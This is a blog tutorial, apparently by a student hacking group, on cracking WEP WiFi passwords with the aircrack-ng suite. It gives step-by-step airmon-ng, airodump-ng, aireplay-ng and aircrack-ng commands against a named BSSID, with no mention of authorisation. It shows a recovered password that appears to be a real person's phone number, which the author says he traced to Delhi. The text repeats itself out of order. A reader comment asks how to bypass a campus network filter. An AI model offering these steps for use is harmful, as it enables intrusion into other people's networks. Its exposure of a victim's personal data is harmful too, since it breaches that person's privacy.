
Hello Friends, Today We are going to learn the methods to hack any WEP WiFi by cracking its Password.
WiFi Security mostly contains WEP, WPA or WPA2 Psk Security. Out of which WEP is the weakest and the easiest to hack while WPA and WPA2 contains advance Encryption Security. In this tutorial we will cover WEP Hacking.
Things Required -> Backtrack or Kali Linux
#airodump-ng -w wap -c 8 --bssid 14:D6:4D:A6:F6:69 mon1
-w specifies the file to write to, -c specifies the channel and you know what --bssid is for
Now capturing packets starts, and we play the waiting game. Wait to collect enough packets before trying to crack the password. Usually, we wait till we grab around 20000 packets.
How long this takes depends on the traffic flow on that BSSID and your distance from the BSSID.
STEP 3 : If it is taking too long to grab required number of packets, then you can use something called aireplay:
#aireplay-ng -b 14:D6:4D:A6:F6:69 -h 00:11:22:33:44:55 mon1
-b option is to specify the bssid
-h is to specify your hardware address
aireplay-ng will start generating bogus traffic, so that you can grab enough data packets fast.
STEP 4 : Now that we have enough data packets (42445), we can start cracking the password.
#aircrack-ng wap-02.cap
This wap-02 cap file is the name of the file in which we are saving the captured packets:
Now you just need to wait for sometime and Aircrack-ng will give you the cracked password:
So as we can see, the password is 9212173318. It seems its someone's cell phone number. I traced its location and it's based in Delhi. A bad practice to use personal information as password.
Hope you all enjoyed the tutorial. Any queries comment below or visit us at https://www.facebook.com/kiithackers
Credits > Pranshu
WiFi Security mostly contains WEP, WPA or WPA2 Psk Security. Out of which WEP is the weakest and the easiest to hack while WPA and WPA2 contains advance Encryption Security. In this tutorial we will cover WEP Hacking.
Things Required -> Backtrack or Kali Linux
..:: WEP Cracking ::..
No doubt, WEP is the easiest to crack .Here's how to crack WEP:
Step 1 : First we need to start the Monitoring Mode. Many people may face the no interface issues while giving the command airmon-ng so check the solution here -> http://sh.st/cXO1I
#airmon-ng start wlan0

Notice that the monitor mode is enabled on mon1 on wlan0 ,take note of this. We will need this interface later on.
Step 2 : Now Start dumping data packets with airodump
#airodump-ng mon1

You'll see all the WiFi Channels available in your area. Here we see different security like WEP, WPA and WPA 2. So we are going to use WEP.
Also, it is important to note other information here as that will determine how easily you get into the WiFi:
- The BSSID is the MAC address of the WiFi Network.
- Pwr tells you about the signal strength.
- Beacon signals are sent by the hotspot to indicate its presence.
- Data is the actual packets that we are interested in. The more data packets we have, the more certain we are to crack the hotspot.
- CH tells you the channel being used by the hotspot.

#airodump-ng -w wap -c 8 --bssid 14:D6:4D:A6:F6:69 mon1
-w specifies the file to write to, -c specifies the channel and you know what --bssid is for
Now capturing packets starts, and we play the waiting game. Wait to collect enough packets before trying to crack the password. Usually, we wait till we grab around 20000 packets.
How long this takes depends on the traffic flow on that BSSID and your distance from the BSSID.
STEP 3 : If it is taking too long to grab required number of packets, then you can use something called aireplay:
#aireplay-ng -b 14:D6:4D:A6:F6:69 -h 00:11:22:33:44:55 mon1
-b option is to specify the bssid
-h is to specify your hardware address
aireplay-ng will start generating bogus traffic, so that you can grab enough data packets fast.


STEP 4 : Now that we have enough data packets (42445), we can start cracking the password.
#aircrack-ng wap-02.cap
This wap-02 cap file is the name of the file in which we are saving the captured packets:


Now you just need to wait for sometime and Aircrack-ng will give you the cracked password:

So as we can see, the password is 9212173318. It seems its someone's cell phone number. I traced its location and it's based in Delhi. A bad practice to use personal information as password.
Hope you all enjoyed the tutorial. Any queries comment below or visit us at https://www.facebook.com/kiithackers
Credits > Pranshu
Post some solution to run torrent in KIIT WIFI NET and how to bypass CyberRoam using some valid VPN.
ReplyDelete